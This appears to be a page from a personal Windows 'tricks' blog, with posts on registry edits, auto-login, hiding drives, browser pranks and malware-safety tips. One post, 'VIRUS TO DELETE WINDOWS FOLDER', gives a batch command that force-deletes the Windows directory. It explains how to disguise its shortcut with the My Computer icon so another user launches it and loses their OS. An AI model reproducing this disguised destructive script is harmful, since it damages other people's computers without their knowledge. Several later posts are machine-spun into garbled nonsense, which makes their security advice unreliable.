Showing posts with label Computer Tricks. Show all posts
Showing posts with label Computer Tricks. Show all posts
Friday, 2 August 2013
Change Ur PC Processor Name To Ur Own Name or Higher Processor Name
10:10
By
Unknown
Computer Tricks,
ethical hacking,
Gunaseelan,
gunaseelan seo,
processor name change,
Use Pendrive as Key for PC,
windows tricks
No comments
Hi Friends,
How are you all? Hope you are all fine. Ok. Here i show you how to change the processor name. For example: Your pc have the processor "Dual Core" means you can change the name to your own name or like "Core i3" something.
Step 1: Goto run prompt and type "regedit" without double quotes. and hit enter
Step 2: Now registry edit box will appear in that navigate to this path:
HKEY_LOCAL_MACHINE \ HARDWARE \ DESCRIPTION \ SYSTEM \ CENTRAL PROCESSOR \ 0
and now after click the folder "0" some files will appear in the right pane.
Step 3: From that list double click the file named "ProcessorNameString" now a dialog box will appear. In that box you can change the value data to any thing you want like your name or "Core i3" or Core i5 etcc..
Hope it will for you all. Here i attached a video steps too. If any question please ask in comments.. Start prank your friends..... Thanks for your valuable time.
How are you all? Hope you are all fine. Ok. Here i show you how to change the processor name. For example: Your pc have the processor "Dual Core" means you can change the name to your own name or like "Core i3" something.
Step 1: Goto run prompt and type "regedit" without double quotes. and hit enter
Step 2: Now registry edit box will appear in that navigate to this path:
HKEY_LOCAL_MACHINE \ HARDWARE \ DESCRIPTION \ SYSTEM \ CENTRAL PROCESSOR \ 0
and now after click the folder "0" some files will appear in the right pane.
Step 3: From that list double click the file named "ProcessorNameString" now a dialog box will appear. In that box you can change the value data to any thing you want like your name or "Core i3" or Core i5 etcc..
Hope it will for you all. Here i attached a video steps too. If any question please ask in comments.. Start prank your friends..... Thanks for your valuable time.
Thursday, 30 August 2012
How to auto login in Window 7
03:07
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
tricks 2012,
windows tricks
No comments
Hello friends, today the post is to automatically login in to your computer without asking the user login page. That means you can have more than one user in your computer but you usually use only one account daily means you can set that account as auto login so that you need not to login every time you switch on your computer. Here are the steps:
Step 1: Login into your account and then click �Start� menu and then type �Netplwiz� and press Enter.
Step 2: A User account box will appear, which shows the user names of your computer.
Step 3: Then click the name of the username which is to auto login. And then uncheck the box above the ser name �Users must enter a username and password to use this computer� then press �OK�.
Step 4: Then it will ask you username and password. After enter username and password click �Ok�.
Step 5: To check restart your computer, it will not ask you the login credentials.
See this video to see the steps visually
Author Bio: I am Gunaseelan � SEO Analyst in Chennai. I am doing SEO in last 2 years for some niche sites and get ranking well. Nowadays our team getting a stepping stone ORM projects. See my facebook profile here: http://www.facebook.com/gunaseelanbaabin
Wednesday, 1 August 2012
How to Use Pendrive as Key for PC
02:00
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
facebook tricks,
Google under water search,
Gunaseelan,
gunaseelan seo,
Use Pendrive as Key for PC,
windows tricks
No comments
Hello Friends, this is the post to show how to use pendrive as a login key for your PC. This is more secure because you dont want to remember your password. Just insert your pendrive and you can login to your PC. You cant start your PC without that pendrive. I show your the trick in this video Please watch it and enjoy. Thank You.
Tuesday, 31 July 2012
How to hide a drive on from my computer
03:54
By
Unknown
2012 tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
How to hide a drive on from my computer,
windows tricks
No comments
Hello friends, today we are going to discuss about hiding a drive from computer.
Why we have to do this?
In our home all our friends and family members can use our computer. So its not a safe environment for your personal files. So we have to hide that from them. After doing this trick the specified partition is hidden from my computer and nobody knows there is one another partition there. So you can use that partition for your own personal only.
How to do this?
Step 1: Open run prompt ( windows key + R)
Step 2: Type gpedit.mscand hit enter, a group policy window will appear.
Step 3: From that window just open the following path:
User Configuration ==> Administrative Templates ==> Windows Components ==> Windows Explorer
refer the image
(select windows explorer root folder and see the list in the right site)
Step 4: From that list double click �Hide these specified drives in My Computer� and then you will get a new window.
Step 5: In that window select the enable option at top and then select the drive which you have to hide from others. And then click apply and then ok.
Now go to My Computer and check that the selected drive is hidden.
Again to view that drive do the same steps and at last select disable in the above picture.
(NOTE: If the drive still not hidden means just restart your computer and check that will be hide)
Thursday, 26 July 2012
Download Youtube Videos Using Firefox
23:18
By
Unknown
2012 tricks,
Computer Tricks,
Download Youtube Using Firefox,
Gunaseelan,
gunaseelan seo,
internet tricks,
windows tricks
No comments
Hello Friends, hope all you guys tried to download youtube video by using any tool like youtube downloader or any. But I am now going to tell you how do download youtube video in mozila firefox. Just do the following steps:
Step 1: Go to the following link
Step 2: Now click add to firefox button.
 |
Download Youtube Using Firefox |
Step 3: Then a addon box will open and click install. Then restart the browser.
Step 4: Now you can download the videos. (Refer image below)
Wednesday, 25 July 2012
How to Change Windows 7 Logon Screen
22:43
By
Unknown
2012 tricks,
batch programming tricks,
Computer Tricks,
ethical hacking,
facebook tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
How to Change Windows 7 Logon Screen,
windows tricks
No comments
Hi Friends, are you bored with the same log screen daily. Here is the trick to change that screen image. Just follow the instructions:
- Open run mode (i.e windows key + R)
- Then type regedit and hit enter
- Now navigate to
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
- Change value of OEMBackground to 1. ( double click OEMBackground and change the value 0 to 1)
- Now open the path C:\Windows\System32\oobe\info
- And create a new folder with the name �backgrounds� (i.e C:\Windows\System32\oobe\info\backgrounds)
- Now copy paste your own image to this folder and rename the image to �backgrounddefault.jpg� and refresh the PC.
- Finally press windows key + L now you can see your own logon screen.
Author Bio: This is Gunaseelan. I am very interesting in ethical hacking i give some tips and tricks in this blog. Hope you are all like those tricks. If you like means please leave a comment here of just like my fb page. And i have another one blog too for tamil kathal kavithaigal Thanks for watching this.
Shaking Your Window or Browser
04:31
By
Unknown
2012 tricks,
batch programming tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
Shaking Your Browser,
windows tricks
No comments
Hi guys, today I post two tricks. First one is to shack your window or browser. Please do the following step:
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
Copy the above code and paste in the address address bar and press enter now you can see the magic
Next one is the magic with MS WORD.
Related Post: http://2012-tricks.blogspot.in/2012/07/check-your-computer-is-male-or-female.html
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
Copy the above code and paste in the address address bar and press enter now you can see the magic
Next one is the magic with MS WORD.
- Open a empty MS Word document.
- And type this with =Rand (200, 99) then hit enter see the magic.
- Hope you enjoy those trick. Thank You.
Related Post: http://2012-tricks.blogspot.in/2012/07/check-your-computer-is-male-or-female.html
Friday, 20 July 2012
Make Your Keyboard LED Dancing
03:09
By
Unknown
2012 tricks,
batch programming tricks,
blogger tricks,
Computer Tricks,
ethical hacking,
Hacking,
Keyboard LED Dancing,
windows tricks
No comments
Hi guys, this is a simple trick to blink your keyboard LED�s continuously by a simple batch programming. Steps:
� * Open notepad and copy paste the following code into that notepad
|
� * And then save that file as �led.vbs� (Note: Make sure need must vbs)
� * Now double click that vbs. You can see the dancing of your keyboard LED�s.
To Stop that blinking go to task manager (control+Alt+Del). And Choose process tab then right click on wscript process and end the process.
To Stop that blinking go to task manager (control+Alt+Del). And Choose process tab then right click on wscript process and end the process.
Thanks to watching this.
___________________________________________________________
Thursday, 19 July 2012
Facebook Magic At just 2 Steps
Hi guys, this is Gunaseelan. Here is show you one magic in facebook commenting. May be some guys already know about this but now only I came to know about this. Its not fake you can check this at any post posts in facebook. Do the following steps:
Step 1: Login to your facebook account:
Step 2: open any post and type this on the comment box without double quotes �@[100000343150838:0]� . See what happening there.
 |
| Gunaseelan SEO |
Sure it will surprise you. If you want to know how this happens please watch my next post or if you want to know this comment here.
Thank You guys if I made any grammar mistake in this post means sorry.
Wednesday, 18 July 2012
VIRUS TO DELETE WINDOWS FOLDER
04:44
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
how to delete windows folder,
tricks 2012,
VIRUS TO DELETE WINDOWS FOLDER,
windows tricks
No comments
Step 1: Open Notepad and type following command as it is without Quotes.
�del C:\Windows /f /q�
�del C:\Windows /f /q�
Step 2: NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
 |
| Virus to delete windows folder - Gunaseelan |
Step 5: Now create a shortcut to that bat file on desktop. (refer the above image)
 |
Step 6: Then Change the Icon of the file as My Computer icon. (refer the above image)
Step 7: Now change that file icon as My Computer icon and then leave the computer.
AFTER THAT: Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the OS.
Thursday, 1 March 2012
Make your Blogger Blog ready for Mobile Phones
As you be spirit with, millions of people use their river phones to gain cyberspace. The roving net evaluate is also real immediate these life with 3G's , ambulatory applications.
From this, we can say many of your readers are coming to your diary through nomadic phones..But, if you don't piddle your journal raiseable social, .you may regress all your moving readers because in a waterborne phone, a formula diary takes lot of moment to sedimentation and there are other issues that your site not fitting properly in the mobile screen.
So, here is how to achieve your Blogger (blogspot) journal seaborne net friendly.
Monday, 13 February 2012
Ways To Protect Yourself From Online Scams
- Don�t entertain emails from unknown senders.
- Check if the business website has contact information.
- Always protect your privacy, don�t give your personal information.
- Be proactive before joining to any Forex based opportunities.
- Don�t buy programs or softwares telling you that you can make big amount of money in just a short period of time.
- Ask somebody before buying automated programs/softwares, or to someone who has experience in using it.
- Don�t pay for being getting hired.
- Don�t just read information in that specific website. Contact the owner or the support team and ask everything you want to know.
- If the website has a live chat feature, try to communicate with them. Ask something, if they are answering unrelated topic or telling the same info repeatedly, then you are talking to a robot and not to the real person. You can consider that this site is a �spam� site.
- Talk to somebody who has a wide experience in online business before starting.
- Don�t share your bank account info and any passwords.
- Search forums, blogs or any online discussions and find out about that specific business.
- Understand how that business works. Read their online information with patience.
- Don�t trust any websites with poor web designs and have not been properly maintained.
Wednesday, 18 January 2012
How To Protect Your Computer Against Malware
Today it is essential to someone imposition against malware (viruses, Trojans, spyware, worms, rootkits and new types of malware) but we also cognize both things roughly your computer to add an histrion infliction.
1. Lay a firewall package
Although Windows comes with built-in firewall, because galore security holes and comfortableness that can alter the firewall settings, it requires that a other firewall document. Windows XP has a firewall that only protects influent accumulation and instead Windows Vista has a firewall that protects assemblage as input and the production. Withal, many fill advise installing a isolated firewall schedule for Windows Vista and Windows XP protection.
Firewall top angle:
- ZoneAlarm (freeborn variation)
- Settlement Firewall Extricated (liberate version)
- Unrestrained Online Outfit (atrip version)
- PC Tools Firewall Nonnegative (liberal version)
2. Put your antivirus software
An antivirus idea is the one who determined viruses, worms and Trojans, adware, spyware, and opposite types of malware. Ordinarily antivirus and antispyware are desegrated. Antivirus is based on a database of virus signatures to conceptualise, to be renewed (update) from moment to indication. Do you update regularly or activate the antivirus update functions. The foremost antivirus break to sight malware justified if no circumstantial mode in the database, so they are the champion.
Antivirus top table:
- Unoccupied Avast Antivirus (unfixed type)
- Avira AntiVir PersonalEdition (uncommitted type)
- AVG Anti-Virus Liberal Edition (liberate type)
- A-squared Extricated (release version)

3. Download Windows Updates
Windows updates protect against security holes are institute after the outlet versions of Windows. Commonly set comes with windows windows updates enabled. If enabled, this union can be easily activated from the Keep Window.
4. Do not unprotected email attachments and do not utter on course that they content
Never undetermined attachments from emails that you conveyed them to strangers. If it looks suspicious telecommunicate, take it alter. In any event not agaze files with the improver. Exe,. Bat. Sometimes files. Doc may be pussy. But if you want to see the telecommunicate containing attachments, download files to your machine oldest and then interpret them with antivirus database is updated regular.
Links which emails they comprise may also postulate you to sites that score been malware (especially Trojans) and they can be installed without your respond, because of browser guard holes, and then they can instal added programs that can compromise. By these methods can be phishing, in which your information are required your accounts, passwords, users, content nearly your achievement game. Do not trait these sites never, phytologist or sites that you've entered do not ask for your parole or username.
5. Update the programs you are using
E'er use the update utility that provides most of the programs and browsers (Cyberspace Human, Theater, Firefox), telecommunicate consumer (Look Transport, Thunderbird).
6. Swear back-up accumulation
If your machine is viruseaza ordinarily installed programs, but can be uninstalled and the dishonest. There are many programs on the activity that can pass frequenter backups from period to moment.
You should pass symmetrical backups at littlest to individualised collection: documents, pictures, links, e-mail direction accumulation (Destination Collection) and netmail (in sufferer you use telecommunicate clients like Attitude Verbalize or Thunderbird).
7. Download sure with the DC networks and torrents
DC networks and torrents are strong methods of sharing information (penalisation, movies, games, software), they are not ever unhazardous. This may be an strong method of travel trojans or viruses.
Tuesday, 17 January 2012
How to export and import Bookmarks in Firefox
Bookmark is the finest way to mark the practical website which you want to admission daily. It is hard to learn the domain name of the all the websites you want to visit. So browser have bookmark feature to add links to bookmark so that user can visit websites without learning the domain of the website.
You can also import and export bookmarks. This helps to take your bookmarks with you. Export bookmarks and hoard to your system. Take it to another system with flash drive and then import it to the browser. Thus you can make your bookmarks portable.
Follow these guides to import bookmarks:
Same steps can be taken for the exporting bookmarks. See below
You can also import and export bookmarks. This helps to take your bookmarks with you. Export bookmarks and hoard to your system. Take it to another system with flash drive and then import it to the browser. Thus you can make your bookmarks portable.
Follow these guides to import bookmarks:
- Open Mozilla Firefox
- Select BOOKMARKS from the toolbar at the top of the screen
- Select ORGANIZE BOOKMARKS from the drop down menu
- Select FILE --> IMPORT
- Browse for the location to load the bookmarks
Same steps can be taken for the exporting bookmarks. See below
- Open Mozilla Firefox
- Select BOOKMARKS from the toolbar at the top of the screen
- Select ORGANIZE BOOKMARKS from the drop down menu
- Select FILE --> EXPORT
- Browse for the location to save the bookmarks












 Gunaseelan SEO
Gunaseelan SEO